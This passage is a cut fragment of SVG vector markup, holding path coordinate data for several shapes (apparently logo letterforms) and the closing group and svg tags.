01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 7.37 7.37 0 002.594-1.52 4.029 4.029 0 00.984-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-9.622 -10.203)"/><path id="Path_799" data-name="Path 799" d="M83.414 122.937a5.27 5.27 0 01-.179-1.878V109.7h-.179a.813.813 0 01-.716.358 5.605 5.605 0 01-1.431.179c-.358 0-.8-.089-1.61-.089v.179a2.1 2.1 0 01.984.984 5.6 5.6 0 01.179 1.431v8.858a4.846 4.846 0 01-.179 1.342 1.764 1.764 0 01-.984.984v.179h5.009l.089-.179a1.772 1.772 0 01-.984-.984" transform="translate(-7.404 -10.214)"/><path id="Path_800" data-name="Path 800" d="M254.418 109.05l-.626.179H250.3v-2.146a3.289 3.289 0 01.447-1.789 1.668 1.668 0 011.431-.626 4.4 4.4 0 011.789.447l2.057-2.236c-1.163-.089-1.968-.179-2.325-.179a10.079 10.079 0 00-2.862.447 6.566 6.566 0 00-2.415 1.52 4.131 4.131 0 00-.894 2.594v1.968L246.1 111.2h1.431v9.659a2.238 2.238 0 01-.268 1.163 2.144 2.144 0 01-.894.894v.179h5.1V123a1.744 1.744 0 01-.8-.8 2.636 2.636 0 01-.447-1.163 10.881 10.881 0 01-.089-1.878V111.2h2.683c.715 0 1.163.179 1.342.447h.089v-2.593" transform="translate(-25.022 -9.475)"/><path id="Path_801" data-name="Path 801" d="M262.461 122.537a8.781 8.781 0 01-.179-1.878V109.3h-.182a.775.775 0 01-.626.358c-.268.089-.358.089-.715.179h-.715c-.268 0-1.342-.089-2.147-.089v.179c.537.268 1.342.537 1.431.894a3.136 3.136 0 01.268 1.431v8.854a2.738 2.738 0 01-.268 1.342 1.6 1.6 0 01-.894.984v.179h5.008l.089-.179a1.15 1.15 0 01-1.073-.894" transform="translate(-26.269 -10.172)"/><path id="Path_802" data-name="Path 802" d="M262.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-26.417 -9.739)" fill-rule="evenodd"/><path id="Path_803" data-name="Path 803" d="M83.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-7.51 -9.739)" fill-rule="evenodd"/></g></svg>